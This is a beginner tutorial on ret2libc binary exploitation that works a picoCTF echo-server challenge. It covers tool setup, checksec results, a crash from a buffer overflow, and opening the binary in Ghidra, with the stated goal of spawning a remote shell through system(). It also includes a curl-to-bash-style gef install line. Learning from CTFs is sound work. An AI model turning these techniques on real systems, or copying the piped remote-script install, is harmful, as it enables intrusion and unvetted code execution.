Binary exploitation with libc
Note this post assumes you’re using a unix system. If you’re on a different machine, consider using docker or a virtual machine to follow along.
To follow along with this tutorial, get yourself a linux box or a docker image to play with. I’ve published one on docker you can download using
docker pull auser/kbox
docker run --rm -it \
                   -p 5900:5900 -p 6080:6080 \
                   -p $PWD:/work auser/kbox
Binary exploitation
Let’s talk about breaking into a binary that relies on the libc library. The libc library is a library that provides core library functions for GNU system and GNU/Linux systems (and others that use Linux as the OS kernel). The libc library provides all sorts of methods developers use to build their programs on, such as open, read, write, exit, system, and others.
What lies beyond this introduction is intended on being beginner-friendly to binary exploitation, but not necessarily good for those with no programming skills.
To explore a semi-intermediate binary exploitation, we’re going to use a binary provided by this picoCTF challenge. The goal of this challenge is to find the value of a file on a remote server and all we’re given is a binary file and a remote address (and a Makefile).
mercury.picoctf.net 49464
Let’s download all of these files and make the vuln binary executable:
mkdir /work && cd $_
wget https://... # the url given by the challenge
# ...
chmod +x vuln
What we want to do is attack the stack and use the application to give us a shell on the remote system. In order to do this, we’ll poke through the stack within the running application and find a way to slide a call to create a shell using a system() call with a the argument of /bin/sh. Since this attack is pretty in-depth, we’re going to have our work cut our for us as we walk through the application. In this introduction, we’ll walk step-by-step around the application and how we can achieve this outcome.
To understand what we’re looking to execute, the
system()command, check out the man page.In short,
system()is a library function provided bylibcwhich allows us to create a child process and execute a command in linux.In other words, we can pop open an interactive shell.
In this introduction to binary exploitation we are handling this challenge manually. In a follow-up section, we’ll talk about ways to speed up our development. Since this is a beginner’s guide to binary exploitation, it’s a good idea to understand how everything works before we jump into using tools without understanding what the tools are doing. I highly recommend walking through this before moving to a library or tools you’re unfamiliar with.
Getting started
The binary is compiled linking to the libc library. The libc library is pretty ubiquitous and is likely installed on our system, but the versioning of which libc matters here as the application will not execute using a different version of libc. One way we can check out what version is required by the binary is by running ldd (a tool that prints shared objects/libraries – more information can be found on the man page) and seeing what libraries the vuln binary is pulling from. (This is assuming the library is dynamically linked, which ldd will also reveal):
$ ldd vuln
  linux-vdso.so.1 (0x00007ffdb112e000)
  libc.so.6 => ./libc.so.6 (0x00007ff1d0de3000)
  /lib64/ld-linux-x86-64.so.2 (0x00007ff1d11d6000)
We see that the library is linking to our system’s libc (the last line indicates it’s looking on our system for the library). If we try to run the application it’s possible we’ll see an error running the application. It might happen because the application might be trying to load libc from our system where the version it is expecting to use might be different or compiled for a different system from the one from the current machine, etc. In order to ensure the vuln binary works with the libc file we downloaded from picoCTF we’ll need to force the application to use the downloaded libc library.
In order to make sure the downloaded libc library is used and not the system is to set the interpreter of the loaded library using the two binaries: patchelf and pwninit.
Let’s install pwninit (either using cargo to install the tool or head to the github page and download the release):
wget https://github.com/io12/pwninit/releases/download/3.0.0/pwninit
chmod +x pwninit
Let’s install the patchelf tool (on ubuntu, you can use apt, such as apt install patchelf):
apt install patchelf
Now we can use the pwninit tool to build the libc library by running pwninit which will create a linkable libc library and then we’ll run patchelf to update the vuln binary to use the local libc library.
chmod +x pwninit
cd /work
pwninit --bin ./vuln
Running this binary creates a solve.py and a library to load which we’ll tell the vuln program how to run it using the patchelf tool. The patchelf tool enables us to not run the library and having pointing it to the binary, in this case vuln.
cd /work
rm solve.py
mv vuln_patched vuln
patchelf --set-interpreter ld-2.27.so ./vuln
Notice above we’re moving the patched
vulnapplication to essentially rename it tovuln.vuln_patchedis kind of a long binary to run.

Now we can execute the vuln binary:
$ ./vuln
WeLcOmE To mY EcHo sErVeR!
Hello
HeLlO
^C
Now the application can be run on our local machine. Let’s get to work exploring the binary we have.
Let’s set up a script we’ll write in python (specifically python3). Even though we’ll be executing our application inside this script and exploring mostly manually, we’ll come back to this script to keep notes and commands we’ll send to the binary in an automated way.
Let’s set our script up and then start walking through the binary in a manual way. Later, we’ll come back to this script and use it to manipulate the application. We’ll use the pwntools library given to us by python. pwntools can be installed using pip in:
pip3 install pwntools
We’ll write this binary exploitation by using python so we can use pwntools. Let’s start it out with the following code in a file we’ll call pwner.py:
#!/usr/bin/env python3

from pwn import process
Since we’ll attach to the binary we’re given (vuln), we’ll kick off a process using the process() function from the pwntools library. At the end, we’ll want to execute the binary in interactive mode to give us a shell we’ll spawn in the program. Let’s modify our script to include this functionality:
#!/usr/bin/env python3

from pwn import process
p = process('./vuln')
## Our script will go here
p.interactive()
Now, let’s focus our attention on the binary. let’s run the command checksec on the vuln binary to see if there are any protections around the binary, such as read/execution protections on the stack or checking for ASLR (memory randomization on load). We’ll use the checksec binary provided by the pwntools library:
$ checksec ./vuln
[*] '/work/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
Checksec shows us we have partial RELRO (global read and writeable offset table), there is no canary (so we don’t have to worry about it in this application), NX is enabled, which means we can’t just shove executable shellcode to run, because any segment of memory that’s marked as writable cannot be executed, and there’s no PIE, which means ALSR is disabled. We don’t need to worry about changing addresses and finally the runpath is where to look for libraries. The libc library is loaded by the binary and it’s set in a location in memory where we can expect it to be.
Breaking into things
Let’s take a peek at the information we have gains so far so that we can figure out how we can work through breaking the program.
As we looked at before with the checksec that NX is enabled. This means we cannot write and send an exploit to the binary and let the stack execute the code as if it was normal code.
NX: NX enabled
We’re not looking at a shellcode-based buffer overflow exploit here. We do know that it’s linking to the libc library (after looking at ldd). Since there is a call to system in libc, this might be a good avenue to explore. The system command allows us to create a child process on our system, such as /bin/sh.

Turning to the binary, when we run the application we can see that it’s an echo server that echos back whatever text is typed into it and manipulates the characters during the process:
$ ./vuln
WeLcOmE To mY EcHo sErVeR!
hello world
HeLlO WoRlD
ALL CAPS
AlL CaPs
^C
When looking at breaking into a program, a good first step is to see what happens if we pass in an unexpected, or a surprising amount of characters to cause an overflow. If we find the system crashes, we can then be more precise and find out the number of characters the application expects to be inputed. We’ll refer to the maximum character count as the offset.
Let’s use a quick python script to create a bunch of characters send into the application as it runs:
$ python -c "print('A'*256)" | ./vuln
WeLcOmE To mY EcHo sErVeR!
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaA\
aAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
Segmentation fault
We’ve received a segmentation fault. A segmentation fault in the context of this binary means we’ve sent far more characters into the program than it expects and it broke something. This breakage is a great start for us to explore the application and see if it is exploitable.
We’re going to use a tool called ghidra to help us identify parts of our program we can exploit and examine how things are running. Let’s install it. Depending upon the system your working on the installation instructions are at the site https://ghidra-sre.org/, but using Ubuntu, we’ll use apt:
apt install ghidra
One more tool we’ll use to help us is called gef (prounounced “Jeff”). Gef is a great tooling upgrade to gdb. Since gdb or the GNU Project Debugger might not be installed on our attacking system by default, let’s install that first:
apt install gdb
There are a few different ways of installing gef, one is by using their quick install, but it’s always a good idea to be weary of using a script that executes on your machine, so consider the options listed on the https://github.com/hugsy/gef site.
For simplicity, we’ll use the quick install, trusting gef not to install any exploitable features on my machine:
bash -c "$(wget http://gef.blah.cat/sh -O -)"
Let’s go ahead and open up ghidra and create a new project using the command-line:
ghidra

We can create a new project by using File->New Project (or by pressing Ctrl+N as a hotkey) and we can make a new “Non-Shared Project”:

Let’s save the project in our home directory and give it a name. We can select the location of where we’re saving our project in the same pane.

In order to examine our application, we’ll need to import the binary we’re given. In Ghidra there are all sorts of keyboard shortcuts and commands you can use to make the work quicker.
When working with Ghidra, I usually have the Ghidra cheatsheet open to help remind me of these shortcuts: Ghidra Cheatsheet.
In order to import the file, we can press i at the project screen and select our binary. Once it’s set, we’ll be able to analyze the binary and start poking through the code.
